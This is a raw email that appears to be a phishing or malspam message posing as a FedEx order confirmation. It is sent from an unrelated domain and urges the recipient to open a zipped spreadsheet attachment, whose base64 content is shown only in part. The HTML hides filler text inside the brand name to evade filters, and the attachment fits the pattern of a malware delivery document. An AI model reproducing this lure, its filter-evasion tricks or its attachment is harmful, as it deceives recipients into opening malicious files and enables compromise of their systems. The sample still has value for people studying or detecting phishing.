 From: "Sina Kettner" <sevenchiang@cuncyue.com>
Date: Tue, 08 Dec 2020 00:45:26 +0300
To: info@ngbconsult.co.uk
Subject: =?UTF-8?B?WW91ciBzaGlwbWVudCBhZGRyZXNzIGlzIGludmFsaWQ=?=
MIME-Version: 1.0
X-Mailer: Microsoft Outlook 16.0
Content-Type: multipart/mixed; boundary=cef004ad345024e5be5ebbd75e2237de
--cef004ad345024e5be5ebbd75e2237de
Content-Type: text/html; charset=utf-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"><html lang="en"><head>    <title></title> <meta charset="utf-8"></head><body bgcolor="#dedede"
style="padding: 20px 5px;"><table border="0" cellpadding="0" cellspacing="0" style="width: 96%; max-width: 604px; font-family: Arial, san-serif;; font-size:
15px; background-color: #ffffff; margin: auto;">  <tbody>     <tr>            <td style="padding: 29px; border-bottom: 1px solid #eaeaea;"><img alt="logo"
height="38" src="https://lh5.googleusercontent.com/
SenwKKN1Mdgckc7JHk02rXwHO63mGCPRIDfwdY7K1RfqFVJVehLzXa8i0IKkvbiSvqC_jYxL8lEp0dyvpduR1eaubhlOGj1LUkiXXUDtAyKzyHDDVV3ePA1d9hlGPS_sRHMkfskUcu3X3D1N5g" /></td>
</tr>       <tr>            <td style="padding: 22px;">         <p style="font-size: 23px; text-align: center;">Your order is confirmed.</p>            <
p><b>Tracking Number:</b> 7804662457<br />         <b>Date:</b> 12.07.2020<br />           <b>E-mail :</b> info@ngbconsult.co.uk<br />         <b>Status:</b>
Confirmed</p>            <p style="text-align: center;">You can view the detailed information in the attachment</p>          </td>       </tr>       <tr>
<td style="background-color: #4d148c; padding: 21px; color: white; font-size: 14px; text-align: center;">Fed<span style="display: none;">lvvac</span>
Ex 1995-2020 Copyright, All rights reserved.</td>      </tr>   </tbody></table></body></html>
--cef004ad345024e5be5ebbd75e2237de
Content-Type: application/zip
Content-Transfer-Encoding: base64
Content-Disposition: attachment; filename="=?UTF-8?B?MTIxMTU0NzI5LTEyMDcyMDIwLnppcA==?="
UEsDBBQAAAAIAHJ6h1EFpZ5AkksAAACsAAAWAAAAMTIxMTU0NzI5LTEyMDcyMDIwLnhsc+xcBVQV
3RYeupRGQLpTkC5JkUa6GwnpRhDpEgTpRoEf0B8QkZIUEAkVJAyUDklRWmnum3sNlHqwXqz11npz
mbkze/b+vn3O3ufMzJlz6erEGckqPjsK7FlEAARgB4IGIP8mgwNX9Z8H2AB4HgIB9359q4Er5P/L
/9SChgoGEhkJsOB8hfLCDw5ABgM+CsADjxCfglsAGANXfcARuk/531wkYD6YwEF9aAATTxgOGUAF
EAEUIB08gwMQw7zDhW3xYNsimG4tbCsMnlkArIB3AnIU/D9yVxteDKYXCdtSw7aY4BYOqIDZ9MEk
HAA5MAB+owLRICsoeokCdxEwAWxBNFPAGdzu1Wj/r2j8K36g/VMNkX+iAQeIArXwR2twH6nBCgcH
8B+pgfhPNQaA42ig/lMNtCM1rh7gh92P8ya/auzCP61T/H+iAQ8Q/lMM7n+qgf5PNXD+qQbaP82x
ozWugudEv2sAh2uQH6lB9E8xiOB+ZSFwmKdHYZAjcgFIYJ3D0QCsAA34OQ92bJRgR/CEkhoQAvfP
AQecAc2EwYsg6WFmeoAqYA6YAQZHAIiCvRbZ7wBs4Lqfff/5XQhZMK2p90Ac05P9YE4AM8ALwBmB
asyg+CCnwXNQr/6pxk8MavCb+sCzYtAtSGoDMAFch5EagUY/KA8/v5/w17n9dP6gvcgvuj+r41gl
BfX+aXlFwc9RZfYCWEDJwU4co+R/ah3iwBF1QAPkAFgAHDWAj3geEZoiv++RIfIgSiBC04EHyAWI
oGpEiOKgiB9R+JfSfgkJoggiL6ICzJAJuAfgQg1xEQURhWAKe/floUcwZR3gPug4nB5ACzygPAdw
wvKUElpSWInPQz+g30x7MpkRONpCH7QYAfta6PIVQgnsLg2UUDnS/+X/Vvn3e6nf5PDf5cg/9ct+